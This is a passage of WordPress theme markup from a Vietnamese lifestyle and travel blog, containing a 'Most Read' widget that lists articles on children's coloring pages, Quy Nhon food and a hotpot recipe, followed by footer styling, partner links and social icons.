block_tdi_75.atts = '{"modules_on_row":"eyJwb3J0cmFpdCI6IjEwMCUiLCJwaG9uZSI6IjEwMCUifQ==","image_size":"","image_floated":"float_left","image_width":"30","image_height":"70","show_btn":"none","show_excerpt":"none","show_com":"none","show_author":"none","show_cat":"none","meta_padding":"eyJhbGwiOiIwIDAgMCAxNnB4IiwicG9ydHJhaXQiOiIwIDAgMCAxM3B4In0=","f_title_font_size":"eyJhbGwiOiIxNCIsInBvcnRyYWl0IjoiMTIifQ==","f_title_font_line_height":"1.4","f_title_font_weight":"500","all_modules_space":"eyJwb3J0cmFpdCI6IjIwIiwicGhvbmUiOiIyNiIsImFsbCI6IjI2In0=","category_id":"","modules_gap":"eyJwb3J0cmFpdCI6IjIwIn0=","show_date":"","custom_title":"Most Read","ajax_pagination":"","sort":"","f_header_font_transform":"uppercase","video_icon":"24","limit":"4","block_type":"td_flex_block_1","separator":"","custom_url":"","block_template_id":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","post_ids":"-3170","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","offset":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","container_width":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_border_radius":"","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_radius":"","hide_image":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_info_horiz":"layout-default","meta_width":"","meta_margin":"","meta_space":"","art_title":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","modules_category":"","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_family":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","title_txt":"","title_txt_hover":"","all_underline_height":"","all_underline_color":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_75","tdc_css_class":"tdi_75","tdc_css_class_style":"tdi_75_rand_style"}';
block_tdi_75.td_column_number = "1";
block_tdi_75.block_type = "td_flex_block_1";
block_tdi_75.post_count = "4";
block_tdi_75.found_posts = "193";
block_tdi_75.header_color = "";
block_tdi_75.ajax_pagination_infinite_stop = "";
block_tdi_75.max_num_pages = "49";
tdBlocksArray.push(block_tdi_75);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">Most Read</span></h4></div><div id=tdi_75 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.thichkhampha.tv/tranh-to-mau-cho-be/" rel="bookmark" class="td-image-wrap " title="99+ Tranh tô màu cho Bé Trai, Bé Gái từ 2 đến 7 tuổi" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.thichkhampha.tv/wp-content/uploads/2021/03/tranh-to-mau-doremon.jpeg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.thichkhampha.tv/tranh-to-mau-cho-be/" rel="bookmark" title="99+ Tranh tô màu cho Bé Trai, Bé Gái từ 2 đến 7 tuổi">99+ Tranh tô màu cho Bé Trai, Bé Gái từ 2 đến 7 tuổi</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-11-16T22:24:38+07:00" >November 16, 2022</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.thichkhampha.tv/nhung-buc-ve-tranh-ve-de-tai-an-toan-giao-thong-dep-nhat/" rel="bookmark" class="td-image-wrap " title="101+ Bức Vẽ Tranh Về Đề Tài An Toàn Giao Thông Đẹp Nhất" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.thichkhampha.tv/wp-content/uploads/2021/03/ve-tranh-de-tai-an-toan-giao-thong.jpeg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.thichkhampha.tv/nhung-buc-ve-tranh-ve-de-tai-an-toan-giao-thong-dep-nhat/" rel="bookmark" title="101+ Bức Vẽ Tranh Về Đề Tài An Toàn Giao Thông Đẹp Nhất">101+ Bức Vẽ Tranh Về Đề Tài An Toàn Giao Thông Đẹp Nhất</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-10-16T21:32:42+07:00" >October 16, 2022</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.thichkhampha.tv/du-lich-quy-nhon/" rel="bookmark" class="td-image-wrap " title="10 Món Nên Thưởng Thức Khi Đi Du Lịch Quy Nhơn" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.thichkhampha.tv/wp-content/uploads/2022/08/cha-ram-tom-dat-696x399.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.thichkhampha.tv/du-lich-quy-nhon/" rel="bookmark" title="10 Món Nên Thưởng Thức Khi Đi Du Lịch Quy Nhơn">10 Món Nên Thưởng Thức Khi Đi Du Lịch Quy Nhơn</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-08-24T19:16:28+07:00" >August 24, 2022</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.thichkhampha.tv/cach-nau-lau-dau-ca-hoi-mang-chua/" rel="bookmark" class="td-image-wrap " title="Cách nấu lẩu đầu cá hồi măng chua ăn là ghiền" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.thichkhampha.tv/wp-content/uploads/2021/06/lau-dau-ca-hoi-mang-chua.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.thichkhampha.tv/cach-nau-lau-dau-ca-hoi-mang-chua/" rel="bookmark" title="Cách nấu lẩu đầu cá hồi măng chua ăn là ghiền">Cách nấu lẩu đầu cá hồi măng chua ăn là ghiền</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-01-07T15:48:27+07:00" >January 7, 2022</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        </div></div></div></div></div></div></div></div>    </div>
</div>


    <div class="td-footer-template-wrap" style="position: relative">
                <div class="td-footer-wrap ">
            <div id="tdi_76" class="tdc-zone"><div class="tdc_zone tdi_77  wpb_row td-pb-row"  >
<style scoped>

/* custom css */
.tdi_77{
                    min-height: 0;
                }
</style><div id="tdi_78" class="tdc-row stretch_row"><div class="vc_row tdi_79  wpb_row td-pb-row tdc-element-style" >
<style scoped>

/* custom css */
.tdi_79,
                .tdi_79 .tdc-columns{
                    min-height: 0;
                }.tdi_79,
				.tdi_79 .tdc-columns{
				    display: block;
				}.tdi_79 .tdc-columns{
				    width: 100%;
				}
/* inline tdc_css att */

.tdi_79{
padding-top:54px !important;
padding-bottom:20px !important;
position:relative;
}

.tdi_79 .td_block_wrap{ text-align:left }

/* phone */
@media (max-width: 767px)
{
.tdi_79{
padding-top:40px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_79{
padding-top:44px !important;
}
}

</style>
<div class="tdi_78_rand_style td-element-style" ><div class="td-element-style-before"><style>
.tdi_78_rand_style > .td-element-style-before {
content:'' !important;
width:100% !important;
height:100% !important;
position:absolute !important;
top:0 !important;
left:0 !important;
display:block !important;
z-index:0 !important;
background-image:url("https://www.thichkhampha.tv/wp-content/uploads/2022/04/footer_bg.jpg") !important;
opacity:0.1 !important;
background-size:cover !important;
background-position:center top !important;
}
</style></div><style>
.tdi_78_rand_style{
background-color:#111111 !important;
}
 </style></div><div class="vc_column tdi_81  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_81{
                    vertical-align: baseline;
                }.tdi_81 > .wpb_wrapper,
				.tdi_81 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_81 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_81 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_81 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper"><div class="vc_row_inner tdi_83  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_83{
                    position: relative !important;
                    top: 0;
                    transform: none;
                    -webkit-transform: none;
                }.tdi_83,
				.tdi_83 .tdc-inner-columns{
				    display: block;
				}.tdi_83 .tdc-inner-columns{
				    width: 100%;
				}
</style><div class="vc_column_inner tdi_85  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_85{
                    vertical-align: baseline;
                }.tdi_85 .vc_column-inner > .wpb_wrapper,
				.tdi_85 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_85 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    width: 100%;
				}
</style><div class="vc_column-inner"><div class="wpb_wrapper"></div></div></div><div class="vc_column_inner tdi_87  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_87{
                    vertical-align: baseline;
                }.tdi_87 .vc_column-inner > .wpb_wrapper,
				.tdi_87 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_87 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    width: 100%;
				}
</style><div class="vc_column-inner"><div class="wpb_wrapper"></div></div></div><div class="vc_column_inner tdi_89  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_89{
                    vertical-align: baseline;
                }.tdi_89 .vc_column-inner > .wpb_wrapper,
				.tdi_89 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_89 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    width: 100%;
				}
</style><div class="vc_column-inner"><div class="wpb_wrapper"></div></div></div></div><div class="vc_row_inner tdi_91  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_91{
                    position: relative !important;
                    top: 0;
                    transform: none;
                    -webkit-transform: none;
                }.tdi_91,
				.tdi_91 .tdc-inner-columns{
				    display: block;
				}.tdi_91 .tdc-inner-columns{
				    width: 100%;
				}
</style><div class="vc_column_inner tdi_93  wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_93{
                    vertical-align: baseline;
                }.tdi_93 .vc_column-inner > .wpb_wrapper,
				.tdi_93 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_93 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    width: 100%;
				}
/* inline tdc_css att */

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_93{
margin-bottom:0px !important;
}
}

</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="wpb_wrapper td_block_separator td_block_wrap vc_separator tdi_95  td_separator_solid td_separator_center"><span style="border-color:rgba(255,255,255,0.1);border-width:1px;width:80%;"></span>
<style scoped>

/* custom css */
.td_block_separator{
                  width: 100%;
                  align-items: center;
                  margin-bottom: 38px;
                  padding-bottom: 10px;
                }.td_block_separator span{
                  position: relative;
                  display: block;
                  margin: 0 auto;
                  width: 100%;
                  height: 1px;
                  border-top: 1px solid #EBEBEB;
                }.td_separator_align_left span{
                  margin-left: 0;
                }.td_separator_align_right span{
                  margin-right: 0;
                }.td_separator_dashed span{
                  border-top-style: dashed;
                }.td_separator_dotted span{
                  border-top-style: dotted;
                }.td_separator_double span{
                  height: 3px;
                  border-bottom: 1px solid #EBEBEB;
                }.td_separator_shadow > span{
                  position: relative;
                  height: 20px;
                  overflow: hidden;
                  border: 0;
                  color: #EBEBEB;
                }.td_separator_shadow > span > span{
                  position: absolute;
                  top: -30px;
                  left: 0;
                  right: 0;
                  margin: 0 auto;
                  height: 13px;
                  width: 98%;
                  border-radius: 100%;
                }
/* inline tdc_css att */

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_95{
margin-bottom:20px !important;
}
}

</style></div></div></div></div></div><div class="vc_row_inner tdi_97  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_97{
                    position: relative !important;
                    top: 0;
                    transform: none;
                    -webkit-transform: none;
                }.tdi_97,
				.tdi_97 .tdc-inner-columns{
				    display: block;
				}.tdi_97 .tdc-inner-columns{
				    width: 100%;
				}
/* inline tdc_css att */

.tdi_97{
padding-bottom:30px !important;
}

.tdi_97 .td_block_wrap{ text-align:left }

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_97{
padding-bottom:20px !important;
}
}

</style><div class="vc_column_inner tdi_99  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_99{
                    vertical-align: baseline;
                }.tdi_99 .vc_column-inner > .wpb_wrapper,
				.tdi_99 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_99 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    width: 100%;
				}
/* inline tdc_css att */

.tdi_99{
width:25% !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_99{
margin-bottom:50px !important;
width:100% !important;
}
}

</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_logo tdi_100 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_100" >
<style>

/* inline tdc_css att */

.tdi_100{
margin-top:37px !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_100{
margin-top:44px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_100{
margin-top:0px !important;
}
}

</style>
<style>
/* custom css */
.tdi_100 .tdb-logo-a,
                .tdi_100 h1{
                    flex-direction: row;
                
                   align-items: flex-start;
                
                    justify-content: center;
                }.tdi_100 .tdb-logo-svg-wrap{
                    display: block;
                }.tdi_100 .tdb-logo-svg-wrap + .tdb-logo-img-wrap{
                    display: none;
                }.tdi_100 .tdb-logo-img-wrap{
                    display: block;
                }.tdi_100 .tdb-logo-text-tagline{
                    margin-top: 2px;
                    margin-left: 0;
                
                    display: block;
                }.tdi_100 .tdb-logo-text-title{
                    display: block;
                }.tdi_100 .tdb-logo-text-wrap{
                    flex-direction: column;
                
                    align-items: flex-start;
                }.tdi_100 .tdb-logo-icon{
                    top: 0px;
                
                    display: block;
                }
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://www.thichkhampha.tv/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data" data-retina="https://www.thichkhampha.tv/wp-content/uploads/2021/02/thichkhamphatv-logo-462-black.png" src="https://www.thichkhampha.tv/wp-content/uploads/2021/02/thichkhamphatv-logo-462-black.png" alt="Logo"  title=""  /></span></a></div></div> <!-- ./block --></div></div></div><div class="vc_column_inner tdi_102  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_102{
                    vertical-align: baseline;
                }.tdi_102 .vc_column-inner > .wpb_wrapper,
				.tdi_102 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_102 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    width: 100%;
				}
/* inline tdc_css att */

.tdi_102{
width:41.66666667% !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_102{
margin-bottom:50px !important;
width:100% !important;
justify-content:center !important;
text-align:center !important;
}
}

</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="tdm_block td_block_wrap tdm_block_column_title tdi_103 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_103" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_103{
justify-content:center !important;
text-align:center !important;
}
}

</style>
<style>
/* custom css */
.tdm_block_column_title{
                  margin-bottom: 0;
                  display: inline-block;
                  width: 100%;
                }
</style><div class="td-block-row"><div class="td-block-span12 tdm-col">
<style>
body .tdi_104 .tdm-title{
					color: #ffffff;
				}.tdi_104 .tdm-title{
					font-size:18px !important;line-height:1 !important;font-weight:700 !important;
				}
</style><div class="tds-title tds-title1 td-fix-index tdi_104"><h3 class="tdm-title tdm-title-md">GIỚI THIỆU</h3></div></div></div></div><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_105 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_105" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_105{
justify-content:center !important;
text-align:center !important;
}
}

</style>
<style>
/* custom css */
.tdm_block.tdm_block_inline_text{
                  margin-bottom: 0;
                  vertical-align: top;
                }.tdm_block.tdm_block_inline_text .tdm-descr{
                  margin-bottom: 0;
                  -webkit-transform: translateZ(0);
                  transform: translateZ(0);
                }.tdc-row-content-vert-center .tdm-inline-text-yes{
                  vertical-align: middle;
                }.tdc-row-content-vert-bottom .tdm-inline-text-yes{
                  vertical-align: bottom;
                }.tdi_105{
                    text-align: left !important;
                }.tdi_105 .tdm-descr{
                    color: #eaeaea;
                
					font-size:14px !important;line-height:1.6 !important;
				}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_105 .tdm-descr{
					font-size:13px !important;line-height:1.6 !important;
				}
}
</style><p class="tdm-descr">ThichKhamPha.TV | Blog chia sẻ kinh nghiệm du lịch tự túc trong và ngoài nước, công thức nấu ăn ngon, mẹo vặt đời sống, kiến thức chăm sóc nhà cửa, review sản phẩm, mã giảm giá.

<strong>Theo dõi Thích Khám Phá trên <span style="color: #ff0000;"><a style="color: #ff0000;" href="https://news.google.com/publications/CAAqBwgKMNuVqQswzaDBAw" target="_blank" rel="nofollow noopener">Google News</a></span></strong></p></div><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_106 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_106" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_106{
justify-content:center !important;
text-align:center !important;
}
}

</style>
<style>
/* custom css */
.tdi_106{
                    text-align: left !important;
                }.tdi_106 .tdm-descr{
                    color: #eaeaea;
                
					font-size:14px !important;line-height:1.6 !important;
				}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_106 .tdm-descr{
					font-size:13px !important;line-height:1.6 !important;
				}
}
</style><p class="tdm-descr"><p><a href="https://yesgo.vn/" target="_blank">Yesgo</a></p>
<p><a href="https://cocobox.vn/" target="_blank">Cocobox</a></p>
<p><a href="https://biimart.net/banh-trang-dai-loc/" target="_blank">Bánh Tráng Đại Lộc</a></p></p></div></div></div></div><div class="vc_column_inner tdi_108  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_108{
                    vertical-align: baseline;
                }.tdi_108 .vc_column-inner > .wpb_wrapper,
				.tdi_108 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_108 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    width: 100%;
				}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_108{
justify-content:center !important;
text-align:center !important;
}
}

</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="tdm_block td_block_wrap tdm_block_column_title tdi_109 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_109" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_109{
justify-content:center !important;
text-align:center !important;
}
}

</style><div class="td-block-row"><div class="td-block-span12 tdm-col">
<style>
body .tdi_110 .tdm-title{
					color: #ffffff;
				}.tdi_110 .tdm-title{
					font-size:18px !important;line-height:1 !important;font-weight:700 !important;
				}
</style><div class="tds-title tds-title1 td-fix-index tdi_110"><h3 class="tdm-title tdm-title-md">FOLLOW US</h3></div></div></div></div><div class="tdm_block td_block_wrap tdm_block_socials tdi_111 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_111" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_111{
justify-content:center !important;
text-align:center !important;
}
}

</style>
<style>
.tdi_112 .tdm-social-item i{
					font-size: 14px;
					vertical-align: middle;
				
					line-height: 39.2px;
				}.tdi_112 .tdm-social-item i.td-icon-twitter,
				.tdi_112 .tdm-social-item i.td-icon-linkedin,
				.tdi_112 .tdm-social-item i.td-icon-pinterest,
				.tdi_112 .tdm-social-item i.td-icon-blogger,
				.tdi_112 .tdm-social-item i.td-icon-vimeo{
					font-size: 11.2px;
				}.tdi_112 .tdm-social-item{
					width: 39.2px;
					height: 39.2px;
				
				    margin: 5px 10px 5px 0;
				
					background: rgba(255,255,255,0.03);
				}.tdi_112 .tdm-social-item-wrap:last-child .tdm-social-item{
				    margin-right: 0 !important;
				}.tdi_112 .tdm-social-item i,
				.tds-team-member2 .tdi_112.tds-social4 .tdm-social-item i{
					color: #ffffff;
				}.tdi_112 .tdm-social-item-wrap:hover i,
				body .tds-team-member2 .tdi_112.tds-social4 .tdm-social-item-wrap:hover i{
					color: #4db2ec;
				}body .tdi_112 .tdm-social-item{
				    border: 1px solid rgba(255,255,255,0.03);
				}.tdi_112 .tdm-social-text{
					display: none;
				
					margin-left: 2px;
				
					margin-right: 18px;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
body .tdi_112 .tdm-social-item{
				    border: 1px solid rgba(255,255,255,0.03);
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_112 .tdm-social-item{
					width: 35px;
					height: 35px;
				}.tdi_112 .tdm-social-item i{
					line-height: 35px;
				}body .tdi_112 .tdm-social-item{
				    border: 1px solid rgba(255,255,255,0.03);
				}
}

/* phone */
@media (max-width: 767px){
body .tdi_112 .tdm-social-item{
				    border: 1px solid rgba(255,255,255,0.03);
				}
}
</style><div class="tdm-social-wrapper tds-social4 tdi_112"><div class="tdm-social-item-wrap"><a href="#"  title="Blogger" class="tdm-social-item"><i class="td-icon-font td-icon-blogger"></i></a><a href="#" class="tdm-social-text">Blogger</a></div><div class="tdm-social-item-wrap"><a href="#"  title="Facebook" class="tdm-social-item"><i class="td-icon-font td-icon-facebook"></i></a><a href="#" class="tdm-social-text">Facebook</a></div><div class="tdm-social-item-wrap"><a href="#"  title="Flickr" class="tdm-social-item"><i class="td-icon-font td-icon-flickr"></i></a><a href="#" class="tdm-social-text">Flickr</a></div><div class="tdm-social-item-wrap"><a href="#"  title="Instagram" class="tdm-social-item"><i class="td-icon-font td-icon-instagram"></i></a><a href="#" class="tdm-social-text">Instagram</a></div><div class="tdm-social-item-wrap"><a href="#"  title="VKontakte" class="tdm-social-item"><i class="td-icon-font td-icon-vk"></i></a><a href="#" class="tdm-social-text">VKontakte</a></div></div></div></div></div></div></div></div></div></div></div><div id="tdi_113" class="tdc-row stretch_row"><div class="vc_row tdi_114  wpb_row td-pb-row tdc-element-style" >
<style scoped>

/* custom css */
.tdi_114,
                .tdi_114 .tdc-columns{
                    min-height: 0;
                }.tdi_114,
				.tdi_114 .tdc-columns{
				    display: block;
				}.tdi_114 .tdc-columns{
				    width: 100%;
				}
/* inline tdc_css att */

.tdi_114{
position:relative;
}

.tdi_114 .td_block_wrap{ text-align:left }

/* phone */
@media (max-width: 767px)
{
.tdi_114{
padding-top:6px !important;
padding-bottom:6px !important;
}
}

</style>
<div class="tdi_113_rand_style td-element-style" ><style>
.tdi_113_rand_style{
background-color:#0d0d0d !important;
}
 </style></div><div class="vc_column tdi_116  wpb_column vc_column_container tdc-column td-pb-span6">
<style scoped>

/* custom css */
.tdi_116{
                    vertical-align: baseline;
                }.tdi_116 > .wpb_wrapper,
				.tdi_116 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_116 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_116 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_116 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper"><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_117 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_117" >
<style>

/* inline tdc_css att */

.tdi_117{
